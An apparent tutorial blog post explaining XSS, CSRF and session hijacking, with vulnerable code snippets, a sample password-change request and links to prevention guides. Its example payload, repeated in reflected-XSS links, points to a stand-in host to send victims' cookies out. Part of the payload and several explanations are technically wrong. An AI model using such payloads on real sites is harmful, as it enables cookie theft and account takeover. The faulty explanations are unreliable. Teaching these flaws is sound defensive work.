XSS, CSRF And Session Hijacking
XSS, CSRF and Session Hijacking are the web application vulnerabilities used to hack the user data by injecting malicious code or link or by using any other possible way. So let’s see the possibilities of hacking using each concept & will eventually reveal its security breaches one by one.
Cross-Site Scripting (XSS)Attack
An attacker injects the malicious code into the victim’s web application to hack sensitive data like cookies, browser storage. As a result, they can hack the sensitive data when they found any loophole where their query reflects as HTML in the web application instead of HTML entities.
NOTE: Hackers commonly use the JAVASCRIPT language for XSS but it is possible to inject any language that will execute in browsers and injecting server-side language is not possible in XSS.
Here’s the link for you to experiment with XSS attacks: https://xss-game.appspot.com
Types of XSS
- Persistent (Stored) XSS
- Non Persistent (Reflected) XSS
Persistent (Stored) XSS
Persistent XSS will have strong affluence & will be permanently available until the victim (targetted user) try to secure the web application with the techniques like Escape strings, HTML Encoding etc. Most of the cases, this might happen through the commonplace like “COMMENTS list, POSTS LIST of the web application.
NOTE: Comparatively, this attack will remain very critical than Non-Persistent XSS so even there is a chance to crash the website permanently.
Example For Persistent XSS
<div id="post-container"></div>
javascript
function displayPosts() {
var containerEl = document.getElementById('post-container');
containerEl.innerHTML = '';
var posts = DB.getPosts();
for (var i = 0; i < posts.length; i++) {
var html = '<table class="message"> <tr> <td valign=top> '
+ '<img src="/static/level2_icon.png"> </td> <td valign=top '
+ ' class="message-container"> <div class="shim"></div>';
html += '<b>You</b>';
html += '<span class="date">' + new Date(posts[i].date) + '</span>';
html += '<blockquote>' + posts[i].message + '</blockquote>';
html += '</td></tr></table>';
containerEl.innerHTML += html;
}
}
In the above code “‘<blockquote>’ + posts[i].message + ‘</blockquote>'” you can see that the developer forgot to escape the post message. Also, there is no encoding done to escape the string. Thereby the attacker can execute the code in the post list.
So, this is how the attacker will try to hijack,,
i.e. attacker post like that “<h1><b><a href=”myserver.com/victim-datas?datas=document.cookie”><font color=”#f00″>CLICK TO SEE YOUR GIFT</font></a></u></b></h1>” it will execute as the below image.

NOTE: What I have shown here is a basic way of hacking but attackers can inject more dangerous code than this.
Non – Persistent (Reflected) XSS

Non-persistent XSS is another way of hacking where the attacker will try to add the malicious code through the vulnerable link once they found any loophole. Parallelly, they will send this link to a victim mail through any communication medium. This attack is not permanent but by chance, if the victim clicks the link then an attacker can easily able to hack the sensitive data. Usually, this attack can happen through “SEARCH, URL, etc”.
Example For Non – Persistent XSS
Frontend
<form action="" method="GET"> <input id="query" name="query" value="Enter query here..." onfocus="this.value=''"> <input id="button" type="submit" value="Search"> </form>
Backend
query = self.request.get('query', '[empty]')
# Our search engine broke, we found no results :-(
message = "Sorry, no results were found for <b>" + query + "</b>."
message += " <a href='?'>Try again</a>."
As you can see in the above code “<b>” + query + “</b>” that the developer forgot to escape the query so this type of cases can be easily hijacked by an attacker where they can attack by sending a link like below,
https://xss-game.appspot.com/level1/frame?query=<h1><b><a+href=”myserver.com/victim-datas?datas=document.cookie”><font+color=”#f00″>CLICK+TO+SEE+YOUR+GIFT</font></a></u></b></h1>
Unfortunately, when the victim clicks the link then the code will execute & fetch all the sensitive data.
Cross-site request forgery (CSRF or XSRF)
Cross-site request forgery involves the concept of finding a loophole in API Requests, where the intruder can send the desired data with victim id in order to target the API.
NOTE: This type of vulnerability is hard to prevent and dangerous.
This can happen when any ‘UPDATING AUTHENTICATED DATA OR TRANSMITTING DATA FROM AUTHENTICATED USER like change password, sending money, etc
POST /change-password
Host: myserver.com
Content-Type: application/json
Cache-Control: no-cache
Postman-Token: 2f82dd41-b12c-d907-1694-18ef8xxxxxx
{
"userId": 4065,
"newPassword": "xxxxx",
"confirmPassword": "xxxxx",
}
In the above API request, you can note that the user is trying to change the password which contains only userId, new password, confirm password. So it’s possible to change the password once we get the userId or can change the password by trying random ids.
Best To Read: 12 Extremely Useful JavaScript Hacks To Optimize Performance & Save Time
Session Hijacking
Session hijacking is another web application vulnerability which involves in the exploitation of web session, before getting into a deep analysis of Session Hijacking, we must know what is session first.
What is Session?
A session is the type of state to keep the user in an authenticated state by using browser storage like cookies, localStorage, etc.
What is Session Hijacking?
When any intruders try to hack the session ids or user data from the victim system. Once the succeeded in hijacking your details, they will set the session data in the browser with the same website. Finally, when they try to refresh the browser then the browser will be automatically logged-into a website.
Similarly, there are more ways to hack the user session data like XSS, Sniffing Network packets, etc.
Example using Non-Persistent XSS:
https://xss-game.appspot.com/level1/frame?query=<h1><b><a+href=”myserver.com/victim-datas?datas=document.cookie”><font+color=”#f00″>CLICK+TO+SEE+YOUR+GIFT</font></a></u></b></h1>
See the above example the hacker send this link to victim mail or any communication way. After the victim clicked the session data will send to hackers server. Thereby the hacker can easily login to their system.
XSS, CSRF, Session hijacking are dangerous vulnerabilities that need our attention, if you see any of the symptoms or unusual behavior in your web application then it should be fixed right before the production release. It’s not always necessary to learn building a secured application sometimes we must learn to find the loopholes of the application too which might lead to t0 security breaches. How to hack the web app. because it will help to know about to fix the loopholes.
Tools To Practise XSS, CSRF
Kali Linux (https://www.kali.org/downloads/ ),
buggy web app (https://sourceforge.net/projects/bwapp/ )
Reference To Prevent From XSS, CSRF
XSS Prevent
(https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet )
CSRF Prevent
(https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)_Prevention_Cheat_Sheet )
Session Hijacking Prevent
Attackers can use “Network Sniffing” to hijack your website data so to prevent from hijacking your session, you can use HTTPS on your website.